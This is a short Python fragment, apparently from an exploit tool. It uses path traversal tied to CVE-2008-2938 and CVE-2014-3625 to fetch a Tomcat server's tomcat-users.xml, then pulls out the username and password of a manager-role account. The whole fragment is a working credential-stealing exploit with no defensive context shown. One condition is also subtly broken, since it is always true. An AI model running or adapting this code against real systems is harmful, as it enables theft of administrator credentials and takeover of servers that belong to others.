 def get_tomcatusersxml(ip, cve):
    if cve == "CVE-2008-2938":
        response = web.urlopen("http://"+ip+"/"+database.DOT_DOT+"/"+database.DOT_DOT+"/conf/tomcat-users.xml").read()
    elif cve == "CVE-2014-3625" or "CVE-2014-1240":
        response = web.urlopen("http://"+ip+"/resources/file:var/lib/tomcat7/conf/tomcat-users.xml").read()
    else:
        raise KeyError

    return ElementTree.fromstring(response)

def find_manager(tree):
    users = tree.iterfind("user[@roles]")

    for user in users:
        roles = user.attrib["roles"].split(",")
        for role in roles:
            if role == "manager":
                return (user.attrib["username"], user.attrib["password"])

    raise KeyError